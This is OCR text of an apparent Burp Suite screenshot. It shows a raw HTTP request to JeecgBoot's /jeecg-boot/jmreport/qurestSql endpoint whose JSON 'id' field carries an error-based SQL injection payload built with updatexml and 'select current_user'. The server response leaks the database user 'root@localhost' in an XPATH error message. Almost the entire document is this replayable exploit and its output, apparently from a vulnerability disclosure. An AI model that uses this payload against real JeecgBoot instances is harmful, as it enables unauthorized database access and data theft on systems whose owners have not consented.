 Request
Pretty Raw Hex \n Select extension...
1 POST /jeecg-boot/jmreport/qurestSql HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
16 Connection: close
17 Content-Length: 130
18 Content-Type: application/json;charset=UTF-8
19
20 {
"apiSelectId":"1290104038414721025",
21 "id":"1' or '%1%' like (updatexml(0x3a,concat(1,(select current_user)),1)) or '%%' like '"
}
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 Content-Type: application/json
4 Date: Wed, 15 Mar 2023 07:03:36 GMT
5 Connection: close
6 Content-Length: 441
7
8 {
"success":false,
"message":
"操作失败，PreparedStatementCallback; uncategorized SQLException for SQL [select * from rep_
demo_gongsi where id='1' or '%1%' like (updatexml(0x3a,concat(1,(select current_user)),1))
or '%%' like '']; SQL state [HY000]; error code [1105]; XPATH syntax error: 'root@localho
st'; nested exception is java.sql.SQLException: XPATH syntax error: 'root@localhost'",
"code":500,
"result":null,
"timestamp":1678863816632
}
Hack All